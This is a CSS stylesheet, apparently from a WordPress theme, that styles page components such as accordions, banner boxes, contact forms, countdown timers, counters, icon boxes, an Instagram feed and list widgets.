.accordion-box.title-brand-color .title{color:#174EE2;}
.accordion-box.active-brand-color .item.active .control, .accordion-box.active-brand-color .title:hover .control{color:#174EE2;}
.accordion-box.outline .title{background:transparent;border:1px solid #ebebeb;border-bottom-width:0;border-left:none;border-right:none;padding-left:0;padding-right:0;}
.accordion-box.outline .control{right:0;}
.accordion-box.outline .content{height:0;min-height:0;}
.accordion-box.outline .content.open{height:auto;}
.accordion-box.outline .content .wrap{padding:10px 0;}
.accordion-box.outline .item.active .title, .accordion-box.outline .item:last-child .title{border-bottom-width:1px;}
.accordion-box.outline.title-brand-border-color .title{border-color:#174EE2;}
.banner-box{width:100%;}
.banner-box .image-wrap{margin-bottom:20px;display:block;overflow:hidden;position:relative;}
.banner-box .image-wrap img{min-width:100%;float:left;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out;}
.banner-box .image-wrap .overlay{-webkit-box-shadow:0 -150px 150px -70px rgba(40, 40, 40, 0.8) inset;box-shadow:0 -150px 150px -70px rgba(40, 40, 40, 0.8) inset;padding:30px;opacity:0;-webkit-transform:translateY(15px) rotateX(0.25deg);transform:translateY(15px) rotateX(0.25deg);-webkit-transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);-o-transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;vertical-align:bottom;}
.banner-box .image-wrap .btn{position:relative;top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}
.banner-box h4{margin:5px 0;font-size:18px;}
.banner-box .subtitle{margin:0;}
.banner-box .content{border-bottom:1px solid rgba(0, 0, 0, 0.15);padding-bottom:15px;}
.banner-box:hover .image-wrap img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);}
.banner-box:hover .image-wrap .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.boxed{background:#fff;}
.banner-box.boxed .content{border:none;padding:1px 30px 15px;}
.banner-box.inner .overlay{background:rgba(68, 68, 68, 0.7);opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.inner h4, .banner-box.inner .description{color:#fff;}
.banner-box.inner .subtitle{color:rgba(255, 255, 255, 0.7);}
.banner-box.inner .content{padding-bottom:10px;border-color:transparent;-webkit-transition:border .3s ease-in-out;-o-transition:border .3s ease-in-out;transition:border .3s ease-in-out;}
.banner-box.inner .btn{position:absolute;top:auto;bottom:30px;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.inner.text-center .btn{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}
.banner-box.inner.text-right .btn{left:auto;right:30px;}
.banner-box.inner.hover .overlay{opacity:0;-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95);}
.banner-box.inner.hover h4, .banner-box.inner.hover .description, .banner-box.inner.hover .subtitle, .banner-box.inner.hover .btn{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);opacity:0;-webkit-transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);-o-transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.banner-box.inner.hover:hover h4, .banner-box.inner.hover:hover .description, .banner-box.inner.hover:hover .subtitle, .banner-box.inner.hover:hover .btn{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.banner-box.inner.hover:hover h4{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}
.banner-box.inner.hover:hover .subtitle{-webkit-transition-delay:.17s;-o-transition-delay:.17s;transition-delay:.17s;}
.banner-box.inner.hover:hover .description{-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s;}
.banner-box.inner.hover:hover .btn{-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s;}
.banner-box.inner.hover:hover .content{border-color:rgba(255, 255, 255, 0.2);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.banner-box.inner.hover:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.overlay-title .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.overlay-title h4{color:#fff;}
.banner-box.overlay-title .subtitle{color:rgba(255, 255, 255, 0.7);}
.banner-box.overlay-title .title-wrap{width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin-top:-20px;padding:30px 30px;position:absolute;left:0;top:0;z-index:2;}
.banner-box.overlay-title .content{padding:0 30px;position:relative;border:none;}
.banner-box.overlay-title .btn{margin-top:10px;}
.banner-box.overlay-title.hover .overlay{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}
.banner-box.overlay-title.hover .title-wrap{-webkit-transform:none;-ms-transform:none;transform:none;position:relative;margin:0;padding:0 0 30px 0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:top, -webkit-transform;transition-property:top, -webkit-transform;-o-transition-property:transform, top;transition-property:transform, top;transition-property:transform, top, -webkit-transform;}
.banner-box.overlay-title.hover h4, .banner-box.overlay-title.hover .subtitle{color:#282828;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.banner-box.overlay-title.hover .description-wrap{position:relative;padding:0;opacity:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:max-height, opacity, margin, -webkit-transform;transition-property:max-height, opacity, margin, -webkit-transform;-o-transition-property:transform, max-height, opacity, margin;transition-property:transform, max-height, opacity, margin;transition-property:transform, max-height, opacity, margin, -webkit-transform;}
.banner-box.overlay-title.hover .description{margin-top:0;}
.banner-box.overlay-title.hover:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.overlay-title.hover:hover .title-wrap{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);top:-20px;}
.banner-box.overlay-title.hover:hover h4{color:#fff;}
.banner-box.overlay-title.hover:hover .subtitle{color:rgba(255, 255, 255, 0.7);}
.banner-box.overlay-title.hover:hover .description-wrap{max-height:200px;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
@media screen and (max-width:768px){
.banner-box{margin-bottom:25px;}
.banner-box .image-wrap .overlay{padding:25px;}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.banner-box.inner .image-wrap{height:350px;}
.banner-box.inner .image-wrap img{height:100%;width:auto;max-width:none;}
} .call-to-action{background:#282828;width:100%;padding:35px 40px;position:relative;}
.call-to-action h3{color:#fff;margin-bottom:5px;font-size:19.6px;}
.call-to-action .subtitle{color:rgba(255, 255, 255, 0.6);font-size:15px;}
.call-to-action .btn{float:right;white-space:nowrap;}
@media screen and (max-width:786px){
.call-to-action .content-center .wrap{width:100%;display:block;}
.call-to-action .btn{float:none;margin-top:15px;}
} .chart-box{color:#282828;}
.chart-box .pie{width:130px;height:130px;margin:0 auto 20px;position:relative;}
.chart-box .pie canvas{position:relative;z-index:4;}
.chart-box .pie-content{width:128px;height:128px;-webkit-border-radius:50%;border-radius:50%;line-height:126px;font-weight:bold;font-size:30px;text-align:center;position:absolute;top:1px;left:1px;z-index:2;}
.chart-box .pie-content h4, .chart-box .pie-content span{color:inherit;}
.chart-box .pie-content span, .chart-box .pie-content span:before{line-height:inherit;}
.chart-box .pie-content .icon, .chart-box .pie-content .icon-large{vertical-align:middle;font-size:110%;}
.chart-box .pie-content .icon-large{font-size:46px;vertical-align:-10px;}
.chart-box .percent-wrap{vertical-align:0px;margin-bottom:10px;display:inline-block;}
.chart-box .percent-wrap h4{display:inline;font-weight:600;font-size:28px;}
.chart-box .content{text-align:center;}
.chart-box .subtitle{font-size:0.95rem;}
.chart-box h3{font-size:1rem;}
.chart-box.chart-right, .chart-box.chart-left{position:relative;}
.chart-box.chart-right .pie, .chart-box.chart-left .pie{position:absolute;top:50%;left:0px;margin-top:-65px;}
.chart-box.chart-right .content, .chart-box.chart-left .content{min-height:140px;height:140px;margin-left:145px;text-align:left;display:table;}
.chart-box.chart-right .content .wrap, .chart-box.chart-left .content .wrap{display:table-cell;vertical-align:middle;}
.chart-box.chart-left{text-align:right;overflow:hidden;}
.chart-box.chart-left .pie{left:auto;right:0;}
.chart-box.chart-left .content{margin-left:0;margin-right:145px;text-align:right;float:right;}
.clients-logo{position:relative;}
.clients-logo img{position:relative;z-index:2;}
.clients-logo .overlay{background:#f7f7f7;height:auto;opacity:0;-webkit-transform:scale(0.96);-ms-transform:scale(0.96);transform:scale(0.96);-webkit-transition:0.3s cubic-bezier(0.4, 0.7, 0.3, 1);-o-transition:0.3s cubic-bezier(0.4, 0.7, 0.3, 1);transition:0.3s cubic-bezier(0.4, 0.7, 0.3, 1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;z-index:1;}
.clients-logo .overlay img{visibility:hidden;}
.clients-logo .overlay h4, .clients-logo .overlay .description{padding:30px 50px;}
.clients-logo .overlay .description{padding-top:10px;}
.clients-logo:hover{z-index:3;}
.clients-logo:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.clients-logo.default{overflow:hidden;}
.clients-logo.default .second-image{width:100%;position:absolute;top:100%;left:0;}
.clients-logo.default .first-image, .clients-logo.default .second-image{-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);-o-transition:transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);transition:transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);transition:transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1), -webkit-transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);}
.clients-logo.default:hover .first-image, .clients-logo.default:hover .second-image{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}
.clients-logo.shadow .overlay{-webkit-box-shadow:0 5px 40px 10px rgba(0, 0, 0, 0.08);box-shadow:0 5px 40px 10px rgba(0, 0, 0, 0.08);}
.contact-form{overflow:hidden;}
.contact-form form{text-align:inherit;}
.contact-form form input[type="submit"]{margin-top:14px;}
.contact-form form label:last-of-type{padding-right:0 !important;}
.contact-form textarea{height:130px;display:block;}
.contact-form input:not([type="submit"]), .contact-form select, .contact-form textarea{border:1px solid rgba(0, 0, 0, 0.15);padding:12px 15px;}
.contact-form input[type="submit"], .contact-form .btn{margin-top:10px;}
.contact-form.without-label-offset .wpcf7-form-control-wrap{overflow:hidden;}
.contact-form.without-label-offset input, .contact-form.without-label-offset textarea, .contact-form.without-label-offset select{position:relative;z-index:2;}
.contact-form.without-label-offset .focus{width:100%;height:100%;border:1px solid transparent;position:absolute;bottom:0;left:0;z-index:1;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;}
.contact-form.without-label-offset .focus.active{border-color:#174EE2;}
.contact-form span.wpcf7-not-valid-tip{margin-top:10px;color:#ed2525;}
.contact-form label{width:100%;position:relative;display:inline-block;}
.contact-form label .wpcf7-form-control-wrap{position:relative;}
.contact-form label .wpcf7-not-valid-tip{color:#ed2525;width:30px;height:25px;margin-top:0px;text-align:center;position:absolute;top:-2px;right:10px;font-size:0px;z-index:2;}
.contact-form label .wpcf7-not-valid-tip:after{content:'\f128';font-family:"Ionicons";position:absolute;top:0;right:5px;font-size:1rem;}
.contact-form p > label{padding-right:0px !important;}
.contact-form .wpcf7-response-output{border:none;padding:0;margin:15px 0px;}
.contact-form .wpcf7-response-output.wpcf7-validation-errors{color:#ed2525;}
.contact-form .wpcf7-response-output.wpcf7-mail-sent-ok{color:#39b628;}
@media screen and (max-width:768px){
.contact-form .btn{width:100%;}
.contact-form .btn.btn-link{width:auto;}
}
.contact-form.flat input:not([type="submit"]), .contact-form.flat select, .contact-form.flat textarea{background-color:#f7f7f7;border-color:transparent;padding:12px 15px;}
.contact-form.flat input:not([type="submit"]):focus, .contact-form.flat select:focus, .contact-form.flat textarea:focus{border-color:#174EE2;}
.contact-form.flat label{padding:10px 0;}
.contact-form.flat .input-group label{padding:10px 10px 0 0;}
.contact-form.flat .input-group label:first-of-type{padding-left:0;}
.contact-form.flat .input-group label:last-of-type{padding-right:0px;}
@media screen and (max-width:768px){
.contact-form.flat .input-group label{padding-left:0;padding-right:0;}
}
.contact-form.classic input:not([type="submit"]),
.contact-form.classic select, .contact-form.classic textarea{background:transparent;border-top:none;border-left:none;border-right:none;padding-left:0;padding-right:0;text-indent:0;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"])::-webkit-input-placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select::-webkit-input-placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea::-webkit-input-placeholder{line-height:16px;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"])::-moz-placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select::-moz-placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea::-moz-placeholder{line-height:16px;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"]):-ms-input-placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select:-ms-input-placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea:-ms-input-placeholder{line-height:16px;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"])::-ms-input-placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select::-ms-input-placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea::-ms-input-placeholder{line-height:16px;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"])::placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select::placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea::placeholder{line-height:16px;}
@media screen and (max-width:768px){
.contact-form.classic .input-group label{padding-left:0;padding-right:0;}
}
.contact-form.classic .input-group label:first-of-type{padding-left:0;}
.contact-form.classic .input-group label:last-of-type{padding-right:0px;}
.contact-form.classic .input-group label input{border-bottom-width:1px;}
.contact-form.classic .input-group label:last-of-type input:not([type="submit"]){border-bottom-width:1px;}
.contact-form.classic .wpcf7-not-valid-tip{right:-5px;}
.contact-form .norebro-contact-subscribe{display:table;width:100%;}
.contact-form .norebro-contact-subscribe br{display:none;}
.contact-form .norebro-contact-subscribe > span{display:table-cell;padding:0 10px;}
.contact-form .norebro-contact-subscribe > span:first-child{padding-left:0;}
.contact-form .norebro-contact-subscribe .cell-min{width:1px;white-space:nowrap;display:table-cell;}
.contact-form .norebro-contact-subscribe .cell-min button{margin-top:0;}
.contact-module{position:relative;}
.contact-module address{margin:1px 0;}
.contact-module a{font-size:0.95rem;}
.contact-module.list-box-icon-shape li{margin-left:50px;}
.contact-module li{padding-left:36px;}
.contact-module li .icon{width:20px;height:20px;line-height:20px;vertical-align:0;text-align:center;color:#49494a;top:12px;left:0px;font-size:25px;}
.contact-module li .icon-shape{background:#282828;width:40px;height:40px;-webkit-border-radius:0;border-radius:0;font-size:20px;line-height:40px;top:4px;left:-15px;}
.contact-module.list-box-border-items-offset li{padding-left:0px;margin-left:36px;}
.contact-module.list-box-border-items-offset .icon{left:-36px;}
.contact-module.list-box-border-items-offset li.contact-item-icon-filled{margin-left:55px;}
.contact-module.list-box-border-items-offset li.contact-item-icon-filled span.icon-shape{left:-55px;}
.contact-module li.contact-item-icon-filled{margin-left:36px;}
.contact-module li.contact-item-icon-filled span.icon-shape{left:-36px;}
.contact-module.icon-box .icon-box-shape{background:#282828;color:#fff;font-size:45px;line-height:90px;}
.contact-module.icon-box h3{margin-bottom:8px;}
.contact-module.icon-box address, .contact-module.icon-box p, .contact-module.icon-box a{line-height:24px;}
.countdown-box{text-align:center;}
.countdown-box .box-time{padding:0 13px;display:inline-block;position:relative;}
.countdown-box .box-time .box-count{min-width:80px;height:70px;display:inline-block;vertical-align:middle;display:inline-block;letter-spacing:-0.03em;font-weight:600;font-size:28px;line-height:94px;font-family:"Poppins", sans-serif;text-align:center;color:#282828;}
.countdown-box .box-time .box-label{display:block;text-align:center;margin-top:0;}
.countdown-classic .box-time{font-size:45px;}
.countdown-classic .box-time:after, .countdown-classic .box-time:before{content:'.';color:#282828;display:block;width:6px;height:7px;border-left:none;border-right:none;-webkit-border-radius:1px;border-radius:1px;position:absolute;margin-top:-1.08em;top:50%;left:-0.13em;font-size:130%;}
.countdown-classic .box-time:before{margin-top:-0.80em;}
.countdown-classic .box-time:first-child:after, .countdown-classic .box-time:first-child:before{display:none;}
.countdown-classic .box-time .box-count{min-width:1em;height:1em;line-height:1;font-size:inherit;}
.countdown-classic .box-time .box-label{display:none;}
.countdown-boxed{text-align:center;}
.countdown-boxed .box-time:after, .countdown-boxed .box-time:before{display:none;}
.countdown-boxed .box-time .box-count{min-width:80px;height:80px;line-height:83px;font-size:28px;color:#fff;}
.countdown-boxed .box-count{background:#454545;position:relative;-webkit-perspective:300px;perspective:300px;}
.countdown-boxed .box-count .box-current, .countdown-boxed .box-count .box-next{background:#ffffff;position:absolute;outline:1px solid transparent;top:0px;left:0;z-index:1;}
.countdown-boxed .box-count .box-current.box-top, .countdown-boxed .box-count .box-next.box-bottom{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;}
.countdown-boxed .box-count .box-current.box-top{z-index:3;}
.countdown-boxed .box-count .box-next.box-bottom{-webkit-transform-origin:50% 0%;-ms-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);}
.countdown-boxed .box-count .box-top{background:inherit;}
.countdown-boxed .box-count .box-top:after{content:'';background:rgba(0, 0, 0, 0.15);width:100%;height:100%;position:absolute;top:0;left:0;}
.countdown-boxed .box-count .box-bottom{background:inherit;}
.countdown-boxed .box-count .box-top, .countdown-boxed .box-count .box-bottom{width:100%;height:50%;overflow:hidden;}
.countdown-boxed .box-count .box-bottom{height:50%;border-top:none;line-height:3px;top:50%;margin-top:0px;}
.countdown-boxed .box-count .number{position:relative;z-index:4;}
.countdown-boxed .box-time:after{margin-top:-32px;}
.countdown-boxed .box-time .box-label{margin-top:15px;}
@media screen and (max-width:768px){
.countdown-boxed .box-time:after{margin-top:-28px;}
}
.countdown-boxed .flip .box-current.box-top{-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-o-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out, -webkit-transform .5s ease-in-out;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);}
.countdown-boxed .flip .box-next.box-bottom{-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-o-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out, -webkit-transform .5s ease-in-out;-webkit-transform:rotateX(0);transform:rotateX(0);}
.countdown-boxed.rounded .box-count{-webkit-border-radius:5px;border-radius:5px;}
.countdown-boxed.rounded .box-top{-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}
.countdown-boxed.rounded .box-bottom{-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;}
@media screen and (max-width:768px){
.countdown-box .box-time .box-count, .countdown-boxed .box-time .box-count{min-width:50px;height:50px;line-height:54px;font-size:20px;}
.countdown-box .box-time{padding:0 5px;}
.countdown-classic .box-time:after, .countdown-classic .box-time:before{width:5px;height:5px;}
.countdown-classic .box-time .box-count{min-width:10px;font-size:30px;}
} .counter-box{text-align:center;}
.counter-box .counter-box-icon{font-size:40px;vertical-align:middle;display:inline-block;line-height:1;}
.counter-box .counter-box-count{color:#282828;margin:10px 0;padding:0;line-height:40px;letter-spacing:-0.05em;font-size:42px;font-weight:600;font-family:"Poppins", sans-serif;}
.counter-box .counter-box-count img, .counter-box .counter-box-count .count{vertical-align:middle;}
.counter-box p.subtitle{font-size:0.95rem;}
.counter-box h3.title{display:inline-block;font-size:1rem;}
.dropcap{background:transparent;width:68px;height:68px;margin-right:20px;float:left;display:inline-block;text-align:center;font:600 40px "Poppins", sans-serif;line-height:75px;vertical-align:middle;position:relative;overflow:hidden;}
.dropcap.outline{border:1px solid #282828;}
.dropcap.flat{color:#fff;}
.dropcap.decorated{border:2px solid #282828;border-bottom:none;border-right:none;}
.google-maps{width:100%;height:100%;min-height:250px;position:absolute;top:0;left:0;overflow:hidden;}
.google-maps .google-maps-wrap{width:100%;height:100%;min-height:250px;}
@media screen and (max-width:768px){
.google-maps{position:relative;}
} .heading .title,
.heading .subtitle{margin:12px 0;}
.heading *:first-child{margin-top:0 !important;}
.heading *:last-child{margin-bottom:0 !important;}
.heading:after{content:'';display:table;clear:both;}
.icon-box{text-align:center;display:block;text-decoration:none;}
.icon-box .icon-wrap{margin:0 0 5px;display:inline-block;text-align:center;line-height:70px;vertical-align:middle;font-size:50px;text-align:inherit;white-space:nowrap;}
.icon-box .icon-wrap[class*="shape-"]{-webkit-box-sizing:content-box;box-sizing:content-box;width:55px;height:55px;margin-bottom:25px;line-height:55px;font-size:34px;text-align:center;}
.icon-box .icon-wrap[class*="shape-"] span{color:inherit;}
.icon-box .icon-wrap[class*="shape-"] span, .icon-box .icon-wrap[class*="shape-"] span:before{vertical-align:0;line-height:inherit;}
.icon-box .icon-wrap.shape-border{border:1px solid;}
.icon-box .icon-wrap.shape-border-double{width:60px;height:60px;border:3px double;line-height:52px;}
.icon-box .icon-wrap.shape-rounded{-webkit-border-radius:5px;border-radius:5px;}
.icon-box h3{font-size:1rem;margin:0;}
.icon-box .description{display:block;margin-top:10px;}
.icon-box .btn{margin:12px auto;}
.icon-box.box-left, .icon-box.box-right{text-align:left;position:relative;}
.icon-box.box-left .icon-wrap, .icon-box.box-right .icon-wrap{padding:0;margin:0;line-height:55px;float:left;}
.icon-box.box-left h3, .icon-box.box-right h3{margin-top:5px;clear:none;}
.icon-box.box-left .content-wrap, .icon-box.box-right .content-wrap{padding:0 0 0 65px;}
.icon-box.box-left .content-center.with-full, .icon-box.box-right .content-center.with-full{height:50px;min-height:50px;}
.icon-box.box-left .content-full, .icon-box.box-right .content-full{display:block;clear:both;}
.icon-box.box-right{text-align:right;}
.icon-box.box-right h3{text-align:right;}
.icon-box.box-right .icon-wrap{left:auto;right:0;float:right;}
.icon-box.box-right .content-wrap{padding:0 75px 0 0;}
#sb_instagram{padding-bottom:0px !important;}
#sb_instagram .sb_instagram_header,
#sb_instagram .sbi_header_link,
#sb_instagram .sbi_header_text,
#sb_instagram .sbi_header_img,
#sb_instagram #sbi_images{float:none;}
#sb_instagram .sb_instagram_header .sbi_header_link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;width:100%;padding-bottom:20px;}
#sb_instagram .sb_instagram_header .sbi_header_link:before{display:none;}
#sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_text{width:auto;}
#sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_text .sbi_no_bio{margin:0 0px 0 15px !important;padding-top:0 !important;}
#sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_img{margin:0 !important;}
#sb_instagram #sbi_images{width:auto !important;min-width:100%;margin-right:-30px;margin-left:-30px;}
@media screen and (max-width:768px){
#sb_instagram #sbi_images{margin-left:-15px;margin-right:-15px;}
}
#sb_instagram #sbi_images .sbi_item{position:relative;overflow:hidden;}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap{overflow:hidden;}
@media screen and (max-width:768px){
#sb_instagram #sbi_images .sbi_item{width:50% !important;padding:5px 0 5px !important;}
#sb_instagram #sbi_images .sbi_item:nth-child(2n+1){padding-right:5px !important;}
#sb_instagram #sbi_images .sbi_item:nth-child(2n+2){padding-left:5px !important;}
}
#sb_instagram #sbi_images a{display:block;overflow:hidden;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;opacity:1 !important;padding-bottom:100%;height:auto !important;}
#sb_instagram #sbi_images a:before{display:none;}
#sb_instagram #sbi_images a:after{content:'';background:rgba(40, 40, 40, 0.3);width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;}
#sb_instagram #sbi_images a:hover:after{opacity:1;}
#sb_instagram.no-margins #sbi_images{margin-left:0;margin-right:0;}
#sb_instagram #sbi_load{display:none;}
.list-box, .widget_recent_comments, .widget_recent_entries, .widget_meta, .widget_archive, .widget_nav_menu,
.widget_pages, .widget_categories, .widget_rss, .widget_product_categories{margin:10px 0;list-style:none;}
.list-box h4.title, .widget_recent_comments h4.title, .widget_recent_entries h4.title, .widget_meta h4.title, .widget_archive h4.title, .widget_nav_menu h4.title, .widget_pages h4.title, .widget_categories h4.title, .widget_rss h4.title, .widget_product_categories h4.title, .list-box .widget h4, .widget .list-box h4, .widget_recent_comments .widget h4, .widget .widget_recent_comments h4, .widget_recent_entries .widget h4, .widget .widget_recent_entries h4, .widget_meta .widget h4, .widget .widget_meta h4, .widget_archive .widget h4, .widget .widget_archive h4, .widget_nav_menu .widget h4, .widget .widget_nav_menu h4, .widget_pages .widget h4, .widget .widget_pages h4, .widget_categories .widget h4, .widget .widget_categories h4, .widget_rss .widget h4, .widget .widget_rss h4, .widget_product_categories .widget h4, .widget .widget_product_categories h4{text-align:left;margin:0;font-size:0.95rem;font-weight:600;}
.list-box p, .widget_recent_comments p, .widget_recent_entries p, .widget_meta p, .widget_archive p, .widget_nav_menu p, .widget_pages p, .widget_categories p, .widget_rss p, .widget_product_categories p{font-size:0.95rem;margin:5px 0 0 0;}
.list-box li, .widget_recent_comments li, .widget_recent_entries li, .widget_meta li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .widget_categories li, .widget_rss li, .widget_product_categories li{padding:11px 0 10px 30px;position:relative;}
.list-box li:after, .widget_recent_comments li:after, .widget_recent_entries li:after, .widget_meta li:after, .widget_archive li:after, .widget_nav_menu li:after, .widget_pages li:after, .widget_categories li:after, .widget_rss li:after, .widget_product_categories li:after{content:'';background:#174EE2;width:4px;height:4px;-webkit-border-radius:10px;border-radius:10px;position:absolute;top:17px;left:0;}
.list-box li > *:first-child, .widget_recent_comments li > *:first-child, .widget_recent_entries li > *:first-child, .widget_meta li > *:first-child, .widget_archive li > *:first-child, .widget_nav_menu li > *:first-child, .widget_pages li > *:first-child, .widget_categories li > *:first-child, .widget_rss li > *:first-child, .widget_product_categories li > *:first-child{margin-top:0;}
.list-box li ul, .widget_recent_comments li ul, .widget_recent_entries li ul, .widget_meta li ul, .widget_archive li ul, .widget_nav_menu li ul, .widget_pages li ul, .widget_categories li ul, .widget_rss li ul, .widget_product_categories li ul{margin-left:-20px;margin-bottom:0;}
.list-box li ul li, .widget_recent_comments li ul li, .widget_recent_entries li ul li, .widget_meta li ul li, .widget_archive li ul li, .widget_nav_menu li ul li, .widget_pages li ul li, .widget_categories li ul li, .widget_rss li ul li, .widget_product_categories li ul li{padding-left:35px;}
.list-box li ul li:after, .widget_recent_comments li ul li:after, .widget_recent_entries li ul li:after, .widget_meta li ul li:after, .widget_archive li ul li:after, .widget_nav_menu li ul li:after, .widget_pages li ul li:after, .widget_categories li ul li:after, .widget_rss li ul li:after, .widget_product_categories li ul li:after{left:18px;}
.list-box li ul li:last-child, .widget_recent_comments li ul li:last-child, .widget_recent_entries li ul li:last-child, .widget_meta li ul li:last-child, .widget_archive li ul li:last-child, .widget_nav_menu li ul li:last-child, .widget_pages li ul li:last-child, .widget_categories li ul li:last-child, .widget_rss li ul li:last-child, .widget_product_categories li ul li:last-child{padding-bottom:0;border-bottom:0;}
.list-box li ul li ul, .widget_recent_comments li ul li ul, .widget_recent_entries li ul li ul, .widget_meta li ul li ul, .widget_archive li ul li ul, .widget_nav_menu li ul li ul, .widget_pages li ul li ul, .widget_categories li ul li ul, .widget_rss li ul li ul, .widget_product_categories li ul li ul{margin-left:-35px;}
